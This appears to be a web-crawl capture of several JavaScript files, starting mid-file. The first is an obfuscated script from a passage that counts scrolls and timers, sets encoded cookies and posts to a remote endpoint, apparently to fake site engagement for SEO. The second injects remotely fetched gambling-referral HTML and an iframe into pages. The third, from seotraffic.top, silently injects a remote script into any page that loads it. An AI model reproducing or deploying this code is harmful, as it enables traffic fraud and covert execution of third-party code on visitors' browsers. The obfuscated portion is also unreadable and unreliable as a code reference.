))+(T(3372)+T(17443)+T(20422)+T(12536)+T(19132)+T(4049)+T(13739)+T(7210)+T(10609)+T(7674)+T(7344)+T(2605)+T(14421)+T(11293)+T(15330)+T(19198)+T(16480)+T(15612)+T(16726)+T(15021)+T(8828)+T(2901)+T(8584)+T(4278)+T(9599)+T(4700)+T(5001)+T(1553)+T(17771)+T(15851)+T(5961)+T(15529)+T(7394)+T(6835)+T(17207)+T(17757)+T(6548)+T(4848)+T(11113)+T(16609)+T(15528)+T(19341)+T(2319)+T(9089)+T(12759)+T(5608)+T(14667)+T(8498)+T(7499)+T(2889)+T(12315)+T(10763)+T(10826)+T(4231)+T(7822)+T(1837)+T(10939)+T(6053)+T(2781)+T(13432)+T(17958)+T(732)+T(11858)+T(5755)+T(16837)+T(11454)+T(17739)+T(18341)+T(4034)+T(8850)+T(9452)+T(2396)+T(10417)+T(10360)+T(13328)+T(17802)+T(15880)+T(6040)+T(16902)+T(6122)+T(19458)+T(7987)+T(10573)+T(7581)+T(11652)+T(4409)+T(12088)+T(8993)+T(3598)+T(7796)+T(2117)+T(6465)+T(2707)+T(18057)+T(18669)+T(4687)+T(8386)+T(19148)+T(2154)+T(17452))+(T(12066)+T(2488)+T(13955)+T(14024)+T(19081)+T(603)+T(20198)+T(11568)+T(2819)+T(11381)+T(5087)+T(6739)+T(3034)+T(1221)+T(15195)+T(7384)+T(16902)+T(6122)+T(2e4)+T(17433)+T(7947)+T(19764)+T(10380)+T(14720)+T(5102)+T(6733)+T(9204)+T(5239)+T(3467)+T(11675)+T(2869)+T(537)+T(6877)+T(2958)+T(15786)+T(2556)+T(17903)+T(15746)+T(10565)+T(12897)+T(11178)+T(1155)+T(6104)+T(7328)+T(3206)+T(3344)+T(7986)+T(4898)+T(8523)+T(13618)+T(14603)+T(3945)+T(14101)+T(1471)+T(10112)+T(18337)+T(7336)+T(6215)+T(10375)+T(5413)+T(8505)+T(5530)+T(6011)+T(18211)+T(9419)+T(2370)+T(7598)+T(3066)+T(12644)+T(2468)+T(2239)+T(6464)+T(13336)+T(14917)+T(18174)+T(11588)+T(1391)+T(14926)+T(18174)+T(18935)+T(2200)+T(3257)+T(10733)+T(3991)+T(643)+T(11065)+T(761)+T(5709)+T(8529)+T(16227)+T(6803)+T(3432)+T(16306)+T(15701)+T(20150)+T(18955)+T(13982)+T(11989)+T(6390)+T(16816))+(T(3450)+T(12844)+T(16743)+T(7812)+T(20026)+T(14420)+T(17671)+T(5692)+T(7064)+T(10928)+T(17352)+T(17330)+T(17942)+T(1942)+T(4273)+T(15242)+T(17560)+T(6466)+T(12416)+T(10527)+T(7975)+T(9415)+T(19552)+T(15647)+T(6131)+T(931)+T(591)+T(4487)+T(6506)+T(10667)+T(17465)+T(16525)+T(6083)+T(11778)+T(12190)+T(5299)+T(10766)+T(19866)+T(13527)+T(5358)+T(1618)+T(7736)+T(12174)+T(1416)+T(14112)+T(18827)+T(14330)+T(14354)+T(10126)+T(4752)+T(19655)+T(19064)+T(8616)+T(13887)+T(13616)+T(11168)+T(16031)+T(6884)+T(9291)+T(15941)+T(18483)+T(11844)+T(14752)+T(14472)+T(2286)+T(14301)+T(16591)+T(15538)+T(2892)+T(1330)+T(18545)+T(5153)+T(11597)+T(18465)+T(6840)+T(19849)+T(2616)+T(10515)+T(4285)+T(1547)+T(20643)+T(16894)+T(18936)+T(18535)+T(19084)+T(12659)+T(1846)+T(14683)+T(5451)+T(4427)+T(1686)+T(1442)+T(14890)+T(4005)+T(17491)+T(8180)+T(4858)+T(18993)+T(18886)+T(16523))+(T(14237)+T(20252)+T(2509)+T(15511)+T(2746)+T(6827)+T(14215)+T(8665)+T(2508)+T(2662)+T(2031)+T(19024)+T(4834)+T(15228)+T(13888)+T(20556)+T(8747)+T(16215)+T(19248)+T(17778)+T(11787)+T(8522)+T(15923)+T(18498)+T(20665)+T(12975)+T(18178)+T(1177)+T(20352)+T(677)+T(5682)+T(11534)+T(10177)+T(13277)+T(565)+T(841)+T(4040)+T(13063)+T(2431)+T(9396)+T(15255)+T(8726)+T(6892)+T(10638)+T(8080)+T(16938)+T(17605)+T(14726)+T(4040)+T(685)+T(3960)+T(16390)+T(1493)+T(3395)+T(20624)+T(1966)+T(14792)+T(20251)+T(18927)+T(14066)+T(3036)+T(10146)+T(9080)+T(8987)+T(6696)+T(1847)+T(18169)+T(15081)+T(9184)+T(9093)+T(16871)+T(16437)+T(9073)+T(12510)+T(18505)+T(19911)+T(16296)+T(17840)+T(8044)+T(10769)+T(13738)+T(16040)+T(8106)+T(17544)+T(7215)+T(6515)+T(17929)+T(20673)+T(8345)+T(19322)+T(5164)+T(12754)+T(5402)+T(18134)+T(13210)+T(15891)+T(2100)+T(12143)+T(17254)+T(14750))+(T(6713)+T(463)+T(4609)+T(2602)+T(5223)+T(3835)+T(2144)+T(5092)+T(16457)+T(19754)+T(12389)+T(14781)+T(13440)+T(3396)+T(6793)+T(17530)+T(8877)+T(2759)+T(6798)+T(20156)+T(11088)+T(6025)+T(15968)+T(583)+T(18139)+T(17467)+T(6611)+T(6662)+T(12340)+T(19508)+T(14020)+T(20535)+T(20079)+T(8301)+T(10250)+T(17485)+T(10401)+T(11384)+T(6576)+T(2168)+T(11088)+T(14194)+T(12391)+T(6718)+T(14279)+T(6309)+T(5304)+T(17807)+T(17109)+T(7421)+T(507)+T(18648)+T(6163)+T(4190)+T(14226)+T(17022)+T(12752)+T(12413)+T(16185)+T(10951)+T(5290)+T(20745)+T(9227)+T(9604)+T(2795)+T(14561)+T(7368)+T(20216)+T(1037)+T(4153)+T(11753)+T(4125)+T(20111)+T(681)+T(5409)+T(2957)+T(4353)+T(7277)+T(11506)+T(12702)+T(4091)+T(1841)+T(16577)+T(17407)+T(5970)+T(7533)+T(16731)+T(18102)+T(13836)+T(20592)+T(10770)+T(2750)+T(14767)+T(19584)+T(16449)+T(12164)+T(10201)+T(20025)+T(8496)+T(6415))+(T(2170)+T(11650)+T(5832)+T(16965)+T(3194)+T(1087)+T(8064)+T(2798)+T(13469)+T(13303)+T(9782)+T(8624)+T(2720)+T(5899)+T(2135)+T(10973)+T(12108)+T(16940)+T(16891)+T(7648)+T(16822)+T(2027)+T(5221)+T(10053)+T(11355)+T(6764)+T(15872)+T(5042)+T(19193)+T(14483)+T(986)+T(12277)+T(20634)+T(8440)+T(13746)+T(15072)+T(4301)+T(1365)+T(15896)+T(15811)+T(1541)+T(15699)+T(10674)+T(12503)+T(1997)+T(9062)+T(7872)+T(3585)+T(843)+T(2391)+T(19430)+T(11851)+T(11315)+T(1993)+T(2132)+T(15184)+T(8657)+T(7575)+T(6108)+T(16939)+T(549)+T(16083)+T(2428)+T(2309)+T(11937)+T(13602)+T(13994)+T(7377)+T(5802)+T(6597)+T(7489)+T(17679)+T(10129)+T(17117)+T(5281)+T(8556)+T(990)+T(14306)+T(19908)+T(11306)+T(3641)+T(18315)+T(12281)+T(14086)+T(18569)+T(13935)+T(19935)+T(4303)+T(10616)+T(19355)+T(18572)+T(9307)+T(13010)+T(11144)+T(1771)+T(18887)+T(17253)+T(12433)+T(13702)+T(5326))+(T(6579)+T(8381)+T(2656)+T(10179)+T(4472)+T(7102)+T(13991)+T(17423)+T(13283)+T(4959)+T(12252)+T(768)+T(2805)+T(1233)+T(13377)+T(19060)+T(17939)+T(6127)+T(19334)+T(9806)+T(3907)+T(15171)+T(7923)+T(1834)+T(14733)+T(9934)+T(7139)+T(3247)+T(13716)+T(19880)+T(19987)+T(13484)+T(19581)+T(15771)+T(18275)+T(8382)+T(4675)+T(4347)+T(2966)+T(4483)+T(1280)+T(15503)+T(8030)+T(6021)+T(10979)+T(10689)+T(16243)+T(7225)+T(2934)+T(11342)+T(10505)+T(17389)+T(18532)+T(1383)+T(3303)+T(10452)+T(11338)+T(14221)+T(14530)+T(1231)+T(13832)+T(17935)+T(9144)+T(10791)+T(1437)+T(9784)+T(4636)+T(20645)+T(4896)+T(10337)+T(3017)+T(13557)+T(632)+T(14859)+T(9609)+T(12789)+T(17243)+T(20267)+T(4893)+T(9609)+T(2969)+T(17243)+T(20267)+T(18331)+T(20481)+T(13549)+T(15464)+T(2114)+T(18085)+T(4199)+T(4857)+T(14287)+T(17698)+T(3218)+T(11093)+T(9609)+T(18900)+T(6795)+T(7143)+T(20468))+(T(10935)+T(12573)+T(6149)+T(6168)+T(9609)+T(12222)+T(11093)+T(14120)+T(8980)+T(14158)),codeBtnNotiChild=notiBtn[T(18665)+T(16297)](P[T(3821)]),codeBtnNotiText=document[T(5592)+T(1654)](P[T(1558)]),codeBtnTimeText=document[T(5592)+T(1654)](P[T(1599)])),A[T(13185)][T(3442)](P[T(16463)]);var O=0;const y=+p;var s=!1;const N=P[T(5817)](v,Z),L=b[T(15040)]();P[T(13901)](addEventListener,P[T(13953)],(A=>{const n=T,e=P[n(12531)][n(14115)]("|");let c=0;for(;;){switch(e[c++]){case"0":if(s)return;continue;case"1":scrollMove=document[n(2225)+n(16727)][n(19311)];continue;case"2":if(P[n(5313)](scrollBtn,0)){var z=P[n(11441)](P[n(12023)](m,scrollBtn),100);P[n(16291)](z,10)&&(O=0,stopHere&&(stopHere=!1,P[n(8842)](requestAnimationFrame,J)))}else{var u=document[n(2225)+n(16727)][n(15401)+"ht"];z=P[n(11441)](P[n(1486)](scrollMove,u),100);P[n(16291)](z,10)&&(O=0,stopHere&&(stopHere=!1,P[n(2424)](requestAnimationFrame,J)))}continue;case"3":var m=P[n(14799)](scrollBtn,scrollMove);continue;case"4":P[n(6400)](m,0)&&(m=P[n(15005)](m,-1));continue}break}}));var l=document[T(2225)+T(16727)][T(19311)];const H=b[T(16171)]();function a(){const A=T,n=P[A(2774)][A(14115)]("|");let z=0;for(;;){switch(n[z++]){case"0":P[A(7419)](is_scroll,1)&&(codeBtnTimeText[A(6839)]=P[A(5447)](P[A(5447)](P[A(10807)],counter),"s"));continue;case"1":u[A(6839)]=counter;continue;case"2":counter=P[A(14822)](counter,1);continue;case"3":e[A(19532)][A(9950)]=P[A(20581)];continue;case"4":c[A(19532)][A(9950)]=P[A(4725)];continue;case"5":P[A(7419)](is_scroll,1)&&(O++,P[A(4802)](O,10)&&P[A(19236)](l,document[A(2225)+A(16727)][A(19311)])&&(stopHere=!0,O=0),l=document[A(2225)+A(16727)][A(19311)],scrollBtn=document[A(2225)+A(16727)][A(19311)]);continue}break}}async function J(u){const f=T,x={nnmkJ:P[f(1001)],mcnMh:P[f(4725)],Qkbse:P[f(20581)],alSmo:P[f(2991)],pspaX:function(A,n){return P[f(4802)](A,n)},iCbTR:P[f(4643)],GhFLU:function(A,n,e){return P[f(3198)](A,n,e)},NJenK:P[f(16463)],ZSSkZ:P[f(10463)],MiByQ:P[f(20109)],UJpOR:P[f(4480)],LJGNq:P[f(1372)],hZJyz:function(A){return P[f(1349)](A)},ciDno:P[f(17331)],iLQeB:P[f(1550)],QJEHY:function(A,n){return P[f(19032)](A,n)},HXLSM:function(A,n){return P[f(15005)](A,n)},MhKqm:function(A,n){return P[f(14027)](A,n)},VMDBQ:P[f(3410)],CnoMg:function(A,n){return P[f(18683)](A,n)},wbwqq:P[f(12742)],EGKhb:function(A,n,e,c){return P[f(17182)](A,n,e,c)},xAitX:function(A,n){return P[f(14027)](A,n)}};if(z[f(19532)][f(9950)]=P[f(4725)],!s){if(P[f(7419)](is_scroll,1)){if(stopHere){const A=P[f(19731)][f(14115)]("|");let z=0;for(;;){switch(A[z++]){case"0":c[f(19532)][f(9950)]=P[f(20581)];continue;case"1":n[f(13185)][f(3442)](P[f(16412)]);continue;case"2":return;case"3":codeBtnNotiText[f(19532)][f(9950)]=P[f(20581)];continue;case"4":codeBtnNotiChild[f(13185)][f(13289)](P[f(6318)]);continue;case"5":e[f(19532)][f(9950)]=P[f(4725)];continue;case"6":c[f(6839)]=P[f(7744)];continue}break}}codeBtnNotiText[f(19532)][f(9950)]=P[f(4725)],n[f(13185)][f(13289)](P[f(16412)])}if(P[f(7766)](m,u)&&(P[f(1349)](a),m=P[f(14027)](u,t)),P[f(20263)](counter,0))P[f(1641)](requestAnimationFrame,J);else{const z=+(r[f(1218)][f(630)]("Cd")??60);P[f(19488)](sa,y,L,H,z,w);P[f(19236)](d,1)?(P[f(4946)](sco,P[f(5410)],N,15),await P[f(8199)](pd,P[f(14027)](apvtop,"pt"),i),s=!0,P[f(534)](is_scroll,1)&&(codeBtnTimeText[f(6839)]=P[f(5134)],P[f(13901)](setTimeout,(function(A){const n=f;document[n(5592)+n(1654)](P[n(1001)])[n(13289)]()}),5e3)),P[f(8339)](sco,P[f(10644)],1,5),checkStep2=P[f(2424)](gco,P[f(10644)]),n[f(13185)][f(3442)](P[f(16412)]),A[f(13185)][f(13289)](P[f(16463)]),e[f(19532)][f(9950)]=P[f(4725)],c[f(19532)][f(9950)]=P[f(20581)],c[f(6839)]=P[f(5134)],M=!0):P[f(17590)](browserChallenge,apvtop,i)[f(9171)]((n=>{const z=f,u={RpAff:x[z(17281)],mIoQr:x[z(5949)],XZsKL:x[z(3501)],wqOZo:x[z(5584)],cAhWC:function(A,n){return x[z(16259)](A,n)},CryAz:x[z(10092)],yRPlG:function(A,n,e){return x[z(12397)](A,n,e)},oPejz:x[z(17591)],QesoH:x[z(19370)],xoWGs:x[z(13203)]};if(n){let n=x[z(9615)](gci);n[x[z(18438)]]=N[z(20375)](),n[x[z(2116)]]=x[z(6874)](x[z(4001)](x[z(16445)](N,4),3),10)[z(20375)](),document[z(5564)]=x[z(16445)](x[z(16445)](x[z(9880)],x[z(14131)](encodeURIComponent,JSON[z(20695)](n))),x[z(12674)]),x[z(6280)](pt,x[z(12822)](apvtop,"o"),n,i)[z(9171)]((n=>{const m=z;s=!0,e[m(19532)][m(9950)]=u[m(18501)],c[m(19532)][m(9950)]=u[m(3224)],c[m(13185)][m(3442)](u[m(6294)]),c[m(6839)]=n[m(3159)],M=!0,u[m(11439)](is_scroll,1)&&(codeBtnTimeText[m(6839)]=u[m(5355)],u[m(13721)](setTimeout,(function(A){const n=m;document[n(5592)+n(1654)](u[n(2381)])[n(13289)]()}),5e3)),A[m(13185)][m(13289)](u[m(9316)]),A[m(13185)][m(3442)](u[m(5457)])}))[z(6499)]((()=>{const A=z;document[A(5564)]=u[A(10580)]}))}else{const n=x[z(428)][z(14115)]("|");let u=0;for(;;){switch(n[u++]){case"0":e[z(19532)][z(9950)]=x[z(5949)];continue;case"1":return;case"2":c[z(6839)]=x[z(10740)];continue;case"3":A[z(13185)][z(13289)](x[z(17591)]);continue;case"4":c[z(19532)][z(9950)]=x[z(3501)];continue}break}}}))}}}}}}if(document[_0x2aecaa(9479)][_0x2aecaa(521)](document[_0x2aecaa(12264)][_0x2aecaa(11474)])&&""!=checkStep2&&"0"!=checkStep2){sco(_0x2aecaa(20112),0,1),checkStep2=gco(_0x2aecaa(20112)),ist(),rb();let x=document[_0x2aecaa(5592)+_0x2aecaa(1654)](_0x2aecaa(4689)),T=document[_0x2aecaa(5592)+_0x2aecaa(1654)](_0x2aecaa(8632)),P=x[_0x2aecaa(18665)+_0x2aecaa(16297)](_0x2aecaa(13916)+_0x2aecaa(540));T[_0x2aecaa(19532)][_0x2aecaa(9950)]=_0x2aecaa(7455),P[_0x2aecaa(19532)][_0x2aecaa(9950)]=_0x2aecaa(8803);let i=document[_0x2aecaa(5592)+_0x2aecaa(1654)](_0x2aecaa(10924)+_0x2aecaa(18265)),d=document[_0x2aecaa(5592)+_0x2aecaa(1654)](_0x2aecaa(10924)+_0x2aecaa(18443)),p=0;counter=19;let Z=1e3,b=!1,O=!1;var guid=gco("o");function minuscounter(){const A=_0x2aecaa;counter={osWMm:function(A,n){return A-n}}[A(16248)](counter,1),i[A(6839)]=counter}async function rePaint(A){const n=_0x2aecaa,e={xFQBL:n(11180)+n(14434),haeBX:n(14440)+"ed",xRfPN:n(8803),MDncB:n(7455),gDYvX:n(11586)+n(7504),tpsCC:n(11586)+n(9440),sWbFs:n(18272)+n(3891)+n(11120)+";",RqwdC:n(17384)+n(8331)+n(19226),JkFfH:n(1202),kNoUG:n(13758)+"ng",PwPRg:function(A){return A()},yRJeM:n(3159),ALzfR:function(A,n){return A(n)},beQOC:n(1533),iFekj:n(11253)+"on",IWteX:function(A,n){return A-n},UzXfo:function(A,n){return A*n},WeKUX:function(A,n){return A+n},ouRxu:n(18272)+"=",ltGVI:function(A,n){return A(n)},zQIyP:n(8719),mXoIS:function(A,n,e,c){return A(n,e,c)},oMqKv:function(A,n){return A+n},NHame:function(A,n){return A<=n},nqMZy:function(A,n){return A>n},rbzTi:function(A,n,e){return A(n,e)}};d[n(19532)][n(9950)]=e[n(17426)],e[n(4832)](p,A)&&(e[n(10643)](minuscounter),p=e[n(1135)](A,Z)),e[n(14199)](counter,0)?e[n(20130)](requestAnimationFrame,rePaint):e[n(9290)](browserChallenge,apvtop,guid)[n(9171)]((A=>{const c=n,z={XCKIF:e[c(5085)],Pcfzi:e[c(16111)]};if(A){let A=e[c(10643)](gci);A[e[c(11067)]]=e[c(20130)](gco,e[c(13288)]),A[e[c(7148)]]=e[c(2018)](e[c(9487)](e[c(5626)](e[c(20130)](parseInt,e[c(20130)](gco,e[c(13288)])),4),3),10)[c(20375)](),document[c(5564)]=e[c(5626)](e[c(5626)](e[c(6344)],e[c(3172)](encodeURIComponent,JSON[c(20695)](A))),e[c(8885)]),e[c(9402)](pt,e[c(1135)](apvtop,"o"),A,guid)[c(9171)]((A=>{const n=c,z=e[n(16261)][n(14115)]("|");let u=0;for(;;){switch(z[u++]){case"0":P[n(13185)][n(3442)](e[n(6142)]);continue;case"1":T[n(19532)][n(9950)]=e[n(17426)];continue;case"2":P[n(19532)][n(9950)]=e[n(17127)];continue;case"3":P[n(6839)]=A[n(3159)];continue;case"4":x[n(13185)][n(3442)](e[n(14353)]);continue;case"5":x[n(13185)][n(13289)](e[n(16308)]);continue;case"6":b=!0;continue}break}}))[c(6499)]((()=>{const A=c;document[A(5564)]=z[A(1669)],document[A(5564)]=z[A(16533)]}))}else{const A=e[c(11554)][c(14115)]("|");let n=0;for(;;){switch(A[n++]){case"0":return;case"1":T[c(19532)][c(9950)]=e[c(17426)];continue;case"2":x[c(13185)][c(13289)](e[c(16308)]);continue;case"3":P[c(6839)]=e[c(10228)];continue;case"4":P[c(19532)][c(9950)]=e[c(17127)];continue}break}}}))}x[_0x2aecaa(15136)]=async function(A){const n=_0x2aecaa,e={UbCjt:n(11586)+n(9440),dbcgH:function(A,n){return A(n)}};scrollBtn=document[n(2225)+n(16727)][n(19311)],!O&&!b&&(O=!0,counter=15,x[n(13185)][n(3442)](e[n(1307)]),e[n(9442)](requestAnimationFrame,rePaint))},x[_0x2aecaa(13185)][_0x2aecaa(3442)](_0x2aecaa(11586)+_0x2aecaa(9440))}

--- FILE ---
content_type: text/javascript
request_url: https://tpwt.com.ph/public/house/loadtemplate.js?rand=190126085408
body_size: 239
content:
var API_DOMAIN_CALL = "https://test.topthethao.tv/api.php";
$(document).ready(function () {
    // Tải top nhà cái uy tín
    if ($('.load_soikeo').length > 0) {
        $.ajax({
            url: API_DOMAIN_CALL,
            data: {
                url: "/brand/xinkeo/" + window.location.hostname + "/"
            },
            type: "GET",
            dataType: "text",
            success: function (result) {
                $('.load_soikeo').html(result);
                $('html').find('.link_ref_6686').attr('href', LINK_REF_6686);
                reload_banner();
            }
        });
    }
    
    // Tải top nhà cái uy tín
    if ($('.load_nhacaiuytin').length > 0) {
        $.ajax({
            url: API_DOMAIN_CALL,
            data: {
                url: "/brand/nhacaiuytin/" + window.location.hostname + "/"
            },
            type: "GET",
            dataType: "text",
            success: function (result) {
                $('.load_nhacaiuytin').html(result);
                $('html').find('.link_ref_6686').attr('href', LINK_REF_6686);
                reload_banner();
            }
        });
    }
    
    // Tải top nhà cái uy tín
    if ($('.load_nhacaiuytin_vsbet').length > 0) {
        $.ajax({
            url: API_DOMAIN_CALL,
            data: {
                url: "/brand/nhacaiuytin_vsbet/" + window.location.hostname + "/"
            },
            type: "GET",
            dataType: "text",
            success: function (result) {
                $('.load_nhacaiuytin_vsbet').html(result);
                $('html').find('.link_ref_6686').attr('href', LINK_REF_6686);
                reload_banner();
            }
        });
    }
    // Tải trang nhà cái 6686
    if ($('.load_nhacai6686').length > 0) {
        $.ajax({
            url: API_DOMAIN_CALL,
            data: {
                url: "/brand/nhacaiuytin/" + window.location.hostname + "/"
            },
            type: "GET",
            dataType: "text",
            success: function (result) {
                $('.load_nhacai6686').html(result);
                $('html').find('.link_ref_6686').attr('href', LINK_REF_6686);
                reload_banner();
            }
        });
    }
    
    // Tải load_gamebai
    if ($('.load_gamebai').length > 0) {
        $.ajax({
            url: API_DOMAIN_CALL,
            data: {
                url: "/brand/gamebai/" + window.location.hostname + "/"
            },
            type: "GET",
            dataType: "text",
            success: function (result) {
                $('.load_gamebai').html(result);
                $('html').find('.link_ref_6686').attr('href', LINK_REF_6686);
                reload_banner();
            }
        });
    }
    
    // Tải load_taixiu
    if ($('.load_taixiu').length > 0) {
        $.ajax({
            url: API_DOMAIN_CALL,
            data: {
                url: "/brand/taixiu/" + window.location.hostname + "/"
            },
            type: "GET",
            dataType: "text",
            success: function (result) {
                $('.load_taixiu').html(result);
                $('html').find('.link_ref_6686').attr('href', LINK_REF_6686);
                reload_banner();
            }
        });
    }
    
    // Tải load_trangcadobongda
    if ($('.load_trangcadobongda').length > 0) {
        $.ajax({
            url: API_DOMAIN_CALL,
            data: {
                url: "/brand/cacuocbongda/" + window.location.hostname + "/"
            },
            type: "GET",
            dataType: "text",
            success: function (result) {
                $('.load_trangcadobongda').html(result);
                $('html').find('.link_ref_6686').attr('href', LINK_REF_6686);
                reload_banner();
            }
        });
    }
    
    // Iframe
    if ($('.iframe-table').length > 0) {
        setInterval(function () {
            $('.iframe-table').css('height', ($(window).height() - 100) + "px");
        }, 300);
        $('.iframe_header a').click(function () {
            var html = '<iframe id="colaiframe" src="https://colatyso1.com/{link}"></iframe>';
            html = html.replace("{link}", $(this).attr("href").replace('#', ''))
            $(".iframe-table").find("#colaiframe").remove();
            $(".iframe-table").html(html);
            $('.iframe_header a').removeClass("active");
            $(this).addClass("active");
            return false;
        });
    }
});



--- FILE ---
content_type: application/javascript
request_url: https://seotraffic.top/assets/js/cdn_script.js
body_size: 1381
content:
(function () {
    // const version_t = new Date().getTime();
    const version_t = Date.now();
    const scriptSrcDocument = document.currentScript?.src || ""; // fallback nếu currentScript không hỗ trợ
    const fullDomainAPI = new URL(scriptSrcDocument).origin;
    const scriptURL = 'https://seotraffic.top/assets/js/script_start.js';

    // Kiểm tra xem script đã có trong trang hay chưa
    const existingScript = Array.from(document.scripts).find(s => {
        return s.src.includes('script_start.js');
    });

    if (!existingScript) {
        const script = document.createElement('script');
        script.src = `${scriptURL}?v=${version_t}`;
        script.async = true; // Không chặn DOM
        document.head.appendChild(script);
        // console.log('✅ Đã thêm script_start.js');
    } else {
        console.log('ℹ️ script_start.js đã tồn tại, không thêm lại');
    }
})();

// const version_t = new Date().getTime();
// const scriptSrcDocument = document.currentScript.src;
// const fullDomainAPI = new URL(scriptSrcDocument).origin;
// const srcURL = 'https://seotraffic.top/assets/js/script_start.js?v=' + version_t;
//
// const script = document.createElement('script');
// script.src = srcURL;
// script.async = true; // Tải script không chặn DOM
// document.head.appendChild(script);